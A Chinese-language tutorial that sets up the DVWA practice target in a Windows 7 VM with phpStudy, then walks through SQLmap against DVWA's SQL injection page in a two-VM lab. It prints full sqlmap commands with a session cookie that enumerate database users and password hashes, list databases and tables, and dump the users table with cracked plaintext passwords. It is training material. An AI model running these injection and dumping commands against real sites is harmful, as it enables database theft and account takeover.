DVWA是一款渗透测试的演练系统,在圈子里是很出名的。如果你需要入门,并且找不到合适的靶机,那我就推荐你用DVWA。

我们通常将演练系统称为靶机,下面请跟着我一起搭建DVWA测试环境。如果你有一定的基础,可以直接看下面一章节。

0x00 前言

我这里用的是win7 系统,为啥要用win7。因为刚好我这里有现成的系统。其实你用windows 2008 等等的都是可以的。我只是用win7 举个栗子,请看好下面。

0x01 VMware安装

为什么我要说下VMware的安装?因为VMware能够帮助你,更加方便的搭建DVWA。

下面是VMware的下载链接:

| 1 |

|

下载后运行,安装。安装教程如下:

http://jingyan.baidu.com/article/90895e0f95a07564ec6b0bc7.html

0x02 Win7安装

请把Win7下载好。

https://www.microsoft.com/zh-cn/download/details.aspx?id=5842

然后在虚拟机中配置。

| 1 |

|

0x03 安装PHP集成环境

我这里用的是phpstudy 2016,这个使用起来比较方便。下面是现在的最新版。

| 1 |

|

下载后然后放在安装好的Win7种执行。

安装起来比较容易,一直点下一步。然后会有初始化的提示点击是。

看的如下的窗口说明你安装成功了。



0x04安装DVWA

从这里面进行下载。

| 1 |

|



把下载好的DWVA的压缩包,放在C:\phpStudy\WWW中(因为我将phpStudy安装在C盘,所以是C:\phpStudy),然后解压DWVA的压缩包。

下一步。需要配置DVWA链接数据库,请打开config文件夹,打开config.inc.php。

需要把db_password 修改成 root ,因为咱们刚安装好的集成环境默认的MYSQL 链接用户名和密码为 root root。修改后别忘了保存。

0x05 让我们登陆DVWA

需要找到自己的本机IP,然后记下来。





最后用浏览器访问 http://192.168.0.5/DVWA-master/index.php (我这里的IP是 192.168.0.5),选择箭头所指。

将新打开的页面往下拉,点击箭头所指。

创建成功。哈哈。



然后咱们再次访问 http://192.168.0.5/DVWA-master/login.php 需要输入用户名密码。默认用户名 admin 默认密码 password。

最后成功登陆DVWA,OK,撒花。

本章到此就完了,下章为DWVA 的配置和暴力破解靶机。

===============================================================

什么是SQLmap?

SQLmap是一款用来检测与利用SQL注入漏洞的免费开源工具,有一个非常棒的特性,即对检测与利用的自动化处理(数据库指纹、访问底层文件系统、执行命令)。

读者可以通过位于SourceForge的官方网站下载SQLmap源码:

SQLmap的作者是谁?

Bernardo DameleAssumpcao Guimaraes (@inquisb),读者可以通过与他取得联系,以及Miroslav Stampar (@stamparm)读者可以通过与他联系。

同时读者也可以通过dev@sqlmap.org与SQLmap的联系。

执行SQLmap的命令是什么?

进入sqlmap.py所在的目录,执行以下命令:

#python sqlmap.py -h

(译注:选项列表太长了,而且与最新版本有些差异,所以这里不再列出,请读者下载最新版在自己机器上看吧)

SQLmap命令选项被归类为目标(Target)选项、请求(Request)选项、优化、注入、检测、技巧(Techniques)、指纹、枚举等。

如何使用SQLmap:

为方便演示,我们创建两个虚拟机:

1、受害者机器, windows XP操作系统,运行一个web服务器,同时跑着一个包含漏洞的web应用(DVWA)。

2、攻击器机器,使用Ubuntu 12.04,包含SQLmap程序。

本次实验的目的:使用SQLmap得到以下信息:

3、枚举MYSQL用户名与密码。

4、枚举所有数据库。

5、枚举指定数据库的数据表。

6、枚举指定数据表中的所有用户名与密码。

使用SQLmap之前我们得到需要当前会话cookies等信息,用来在渗透过程中维持连接状态,这里使用Firefox中名为“TamperData”的add-on获取。

当前得到的cookie为“security=high;PHPSESSID=57p5g7f32b3ffv8l45qppudqn3″。

为方便演示,我们将DVWA安全等级设置为low:

接下来我们进入页面的“SQL Injection”部分,输入任意值并提交。可以看到get请求的ID参数如下:

“http://10.10.10.2/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#”

因此该页面就是我们的目标页面。

以下命令可以用来检索当前数据库和当前用户:

“./sqlmap.py -u“http://10.10.10.2/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit” –cookie=”PHPSESSID=57p5g7f32b3ffv8l45qppudqn3;security=low” -b –current-db –current-user”

使用选项:

1、–cookie : 设置我们的cookie值“将DVWA安全等级从high设置为low”

2、-u : 指定目标URL

3、-b : 获取DBMS banner

4、–current-db : 获取当前数据库

5、–current-user:获取当前用户

结果如下:

可以看到结果如下:

DBMS : MySQLversion 5.0OS versionUbuntu 12.04current user:rootcurrent db :DVWA

以下命令用来枚举所有的DBMS用户和密码hash,在以后更进一步的攻击中可以对密码hash进行破解:

“sqlmap.py -u“http://10.10.10.2/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit” --cookie=”PHPSESSID=57p5g7f32b3ffv8l45qppudqn3;security=low” --string=”Surname” --users --password”

使用选项:

1、–string : 当查询可用时用来匹配页面中的字符串

2、–users : 枚举DBMS用户

3、–password : 枚举DBMS用户密码hash

结果如下:

databasemanagement system users [142]:[*] ”@’kingasmk’[*]”@’localhost’[*]‘debian-sys-maint’@'localhost’[*]‘phpmyadmin’@'localhost’[*]‘root’@’127.0.0.1′[*] ‘root’@'::1′[*]‘root’@'kingasmk’[*]‘root’@'localhost’

数据库管理系统用户和密码hash:

[*]debian-sys-maint [1]:password hash:*C30441E06530498BC86019BF3211B94B3BAB295A[*] phpmyadmin[1]:password hash:*C30441E06530498BC86019BF3211B94B3BAB295A[*] root [4]:password hash: *C30441E06530498BC86019BF3211B94B3BAB295Apassword hash:*C30441E06530498BC86019BF3211B94B3BAB295Apassword hash:*C30441E06530498BC86019BF3211B94B3BAB295Apassword hash:*C30441E06530498BC86019BF3211B94B3BAB295A

读者可以使用Cain&Abel、John&Ripper等工具将密码hash破解为明文。以下命令会枚举系统中所有的数据库schema:

“sqlmap.py -u“http://10.10.10.2/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit”--cookie=”PHPSESSID=57p5g7f32b3ffv8l45qppudqn3;security=low” --dbs”

使用选项:

-

–dbs: 枚举DBMS中的数据库

结果如下:

availabledatabases [5]:[*]dvwa[*]information_schema[*]mysql[*]performance_schema[*]phpmyadmin

下面我们尝试枚举DVWA数据表,执行以下命令:

“sqlmap.py-u “http://10.10.10.2/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit” --cookie=”PHPSESSID=57p5g7f32b3ffv8l45qppudqn3;security=low” -D dvwa --tables”

使用选项:

1、-D : 要枚举的DBMS数据库

2、–tables : 枚举DBMS数据库中的数据表

得到结果如下:

Database: dvwa[2 tables]+————+| guestbook || users |+————+

下面获取用户表的列,命令如下:

“sqlmap.py -u“http://10.10.10.2/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit” --cookie=”PHPSESSID=57p5g7f32b3ffv8l45qppudqn3;security=low” -D dvwa -T users --columns”

使用选项:

-

-T : 要枚举的DBMS数据库表

-

–columns : 枚举DBMS数据库表中的所有列

结果如下:

Database: dvwaTable: users[6 columns]+————+————-+| Column | Type|+————+————-+| avatar |varchar(70) || first_name |varchar(15) || last_name |varchar(15) || password |varchar(32) || user |varchar(15) || user_id |int(6) |+————+————-+

如上所示,以上为我们感兴趣的列,表示用户名与密码等。下面将每一列的内容提取出来。执行以下命令,将用户与密码表中的所有用户名与密码dump出来:

“sqlmap.py -u“http://10.10.10.2/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit”–cookie=”PHPSESSID=57p5g7f32b3ffv8l45qppudqn3; security=low” -D dvwa -T users-C user,password --dump”

使用选项:

-

-T : 要枚举的DBMS数据表

-

-C: 要枚举的DBMS数据表中的列

-

–dump : 转储DBMS数据表项

SQLmap会提问是否破解密码,按回车确认:

得到所有用户名与明文密码如下:

Database: dvwaTable: users[5 entries]+———+———+———————————————+| user_id | user| password |+———+———+———————————————+| 1 | admin | 5f4dcc3b5aa765d61d8327deb882cf99(password) || 2 | gordonb |e99a18c428cb38d5f260853678922e03 (abc123) || 3 | 1337 |8d3533d75ae2c3966d7e0d4fcc69216b (charley) || 4 | pablo |0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) || 5 | smithy |5f4dcc3b5aa765d61d8327deb882cf99 (password) |+———+———+———————————————+

这时我们就可以利用admin帐户登录做任何事了。

总结:

SQLmap是一个非常强大的工具,可以用来简化操作,并自动处理SQL注入检测与利用。